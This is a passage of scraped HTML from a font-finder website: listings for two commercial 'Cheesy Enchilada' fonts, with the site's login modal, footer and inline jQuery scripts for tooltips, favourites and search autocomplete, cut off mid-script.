					<meta itemprop="name" content="Cheesy Enchilada otf (400) Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CR_Cheesy-Enchilada-otf-400.font"/>
					<meta itemprop="productID" content="498849"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/H/CR_Cheesy-Enchilada-otf-400a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1029" />
						<meta itemprop="ratingValue" content="3.04" />
					</div>
						<a href="https://www.whatfontis.com/CR_Cheesy-Enchilada-otf-400.font" title="Cheesy Enchilada otf (400) Font">Cheesy Enchilada otf (400) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CR_Cheesy-Enchilada-otf-400.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/H/CR_Cheesy-Enchilada-otf-400a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Cheesy Enchilada otf (400) FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/CR_Cheesy-Enchilada-otf-400A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/CR_Cheesy-Enchilada-otf-400A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/CR_Cheesy-Enchilada-otf-400a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/CR_Cheesy-Enchilada-otf-400a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/CR_Cheesy-Enchilada-otf-4000.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/CR_Cheesy-Enchilada-otf-40001.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid498849"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CR_Cheesy-Enchilada-otf-400.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from CreativeMarket.com)</span></strong><br><p class="small">Cheesy Enchilada otf (400) Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Cheesy Enchilada Doodles otf (400) Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CR_Cheesy-Enchilada-Doodles-otf-400.font"/>
					<meta itemprop="productID" content="498850"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/H/CR_Cheesy-Enchilada-Doodles-otf-400a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="4849" />
						<meta itemprop="ratingValue" content="2.95" />
					</div>
						<a href="https://www.whatfontis.com/CR_Cheesy-Enchilada-Doodles-otf-400.font" title="Cheesy Enchilada Doodles otf (400) Font">Cheesy Enchilada Doodles otf (400) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CR_Cheesy-Enchilada-Doodles-otf-400.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/H/CR_Cheesy-Enchilada-Doodles-otf-400a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Cheesy Enchilada Doodles otf (400) FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/CR_Cheesy-Enchilada-Doodles-otf-400A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/CR_Cheesy-Enchilada-Doodles-otf-400A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/CR_Cheesy-Enchilada-Doodles-otf-400a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/CR_Cheesy-Enchilada-Doodles-otf-400a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/CR_Cheesy-Enchilada-Doodles-otf-4000.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/CR_Cheesy-Enchilada-Doodles-otf-40001.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid498850"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CR_Cheesy-Enchilada-Doodles-otf-400.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from CreativeMarket.com)</span></strong><br><p class="small">Cheesy Enchilada Doodles otf (400) Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="content pr-body d-md-block mb-5 pb-2 ">
						<div class="container pt-5">
							<div class="text-center">
								<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_4">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_4" });
  </script>
</div>
							</div>
						</div>
					</div>
					<div class="py-3 py-lg-5 my-lg-4">
						<nav aria-label="pagination">
							<ul class="pagination justify-content-center">
								<li class="page-item"></li>
								<li class="page-item active"><a class="page-link" href="#">1<span class="sr-only">(current)</span></a></li>
								<li class="page-item"></li>
							</ul>
						</nav>
					</div>
				</div>
				
				</div>
				
			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104177.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/6bb758f4dcef9076bb17a5842f2b73de_32ad0957d53e28dedabd51b0ce9bfadc_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104177.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-104177.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=a2c82495b0fd9db2b20808ab2bfd0854&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="a3ecb2d89653a1169f3b19d4fcc0a8c96a14400954af9268ae9ed5c2de985431"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="a3ecb2d89653a1169f3b19d4fcc0a8c96a14400954af9268ae9ed5c2de985431"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1">
	<div class="container pb-lg-5">
		<div class="row">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/core.ini3.min.js"></script>	



<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		  $(function () {
    $('[data-toggle="tooltip"]').tooltip();
  });
		
		
		
        $('.favicon').hover(function () {
			//$(this).removeClass('active');            
            //$(this).addClass('active');			
        }, function () {
			//$(this).removeClass('active');
            //$(this).addClass('active');
            
        });
        $('.favicon').on('click',function () {
        	$(this).addClass("active");
        	$(this).removeClass('favicon');
			$.ajax({
				type: 'post',
				url: 'index.php',
				data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
				success: function(data){

				}
			});
        });
	    $('#main').on('click', '.favicon', function(e) {
	        	$(this).addClass("active");
	        	$(this).removeClass('favicon');
				$.ajax({
					type: 'post',
					url: 'index.php',
					data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
					success: function(data){

					}
				});
	    });	$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});			$(document).on('click', ".setoptionsclass", function(e){
				var l = $('#loader');
				var o = $(this);
				var f = $('.setoptionsclass');
				var t = $('#main');
				if(!(o.hasClass('check'))){
					$(".setoptionsclass input[name=viewoptions]").removeClass('check');
					o.addClass('check');
					$.ajax({
						url: '/index.php', // Respond page
						type: "POST",
						data: f.serialize(),
						beforeSend: function(){
							l.show();
						},
						success: function(data){
							t.html(data);
							l.hide();
							loading_changing_fonts=true;
						}
					});
				}
			});
		
	});		
	
	
</script>


<script
  src="//d1ly52g9wjvbd2.cloudfront.net/js/jquery-ui.min.js" defer></script>
<link rel="stylesheet" href="//d1ly52g9wjvbd2.cloudfront.net/css1/jquery-ui.css" media="print" onload="this.media='all'">
<noscript><link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"></noscript>

<script>
$(function () {

   $(".image-with-tooltip").tooltip({

      content: function() {
        return  $(this).attr("data-original-title");
      }
   });
});
  $(document).ready(function() {
    $(".image-with-tooltip").tooltip({
      position: {
        my: "center bottom-20",
        at: "center top",
        using: function(position, feedback) {
          $(this).css(position);
          $("<div>")
            .addClass("tooltip")
            .text($(this).attr("data-original-title"))
            .appendTo("body")
            .fadeIn("fast");
        }
      },
      show: null,
      hide: {
        effect: "fade",
        duration: 200
      },
      open: function(event, ui) {
        ui.tooltip.hover(
          function() {
            $(this).stop(true).fadeTo(400, 1);
          },
          function() {
            $(this).fadeOut("400", function() {
              $(this).remove();
            });
          }
        );
      }
    });
  });
</script>
<script>

    var similar;
    function split( val ) {
      return val.split( /,\s*/ );
    }
    function extractLast( term ) {
      return split( term ).pop();
    }

 $( function() {

 
   
$( "#similartextid" )
      // don't navigate away from the field on tab when selecting an item
      .on( "keydown", function( event ) {
      
        if ( event.keyCode === $.ui.keyCode.TAB &&
            $( this ).autocomplete( "instance" ).menu.active ) {
          event.preventDefault();
        }

          if ($(this).attr('id')=='similartextid'){
            similar=0;
          }else{
            similar=1;
          }          
      })
      .autocomplete({
        source: function( request, response ) {

          $.getJSON( "/index.php", {
            p: "searchterm",
            s: '1',
            term: extractLast( request.term )
          }, response );
        },
        search: function() {
          // custom minLength
          var term = extractLast( this.value );
          if ( term.length < 2 ) {
            return false;
          }
        },
        focus: function() {
          // prevent value inserted on focus
          return false;
        },
        select: function( event, ui ) {
          //var terms = ( this.value + '<img height="15" src="'+this.img+'">');
          // remove the current input
          //terms.pop();
          // add the selected item
      var label = ui.item.url;

      window.location.href = label;          

          return false;
        },
        open: function(event, ui) {
          $(".ui-autocomplete").css("z-index", 10000);
        }               
      })
        .autocomplete( "instance" )._renderItem = function( ul, item ) {
        return $( "<div class='ui-menu-wfi'>"+item.id+". <span class='imgfix'><img src='"+item.img+"'></span><span class='imgfix1'>"+item.value+"</span></div>" ).appendTo( ul );
        };  
             
  } );
 

  $( document ).ajaxStop(function() {


  $( function() {

 
   
$( "#similartextid" )
      // don't navigate away from the field on tab when selecting an item
      .on( "keydown", function( event ) {
      
        if ( event.keyCode === $.ui.keyCode.TAB &&
            $( this ).autocomplete( "instance" ).menu.active ) {
          event.preventDefault();
        }

          if ($(this).attr('id')=='similartextid'){
            similar=0;
          }else{
            similar=1;
          }          
      })
      .autocomplete({
        source: function( request, response ) {

          $.getJSON( "/index.php", {
            p: "searchterm",
            s: '1',
            term: extractLast( request.term )
          }, response );
        },
        search: function() {
          // custom minLength
          var term = extractLast( this.value );
          if ( term.length < 2 ) {
            return false;
          }
        },
        focus: function() {
          // prevent value inserted on focus
          return false;
        },
        select: function( event, ui ) {
          //var terms = ( this.value + '<img height="15" src="'+this.img+'">');
          // remove the current input
          //terms.pop();
          // add the selected item
      var label = ui.item.url;

      window.location.href = label;          

          return false;
        },
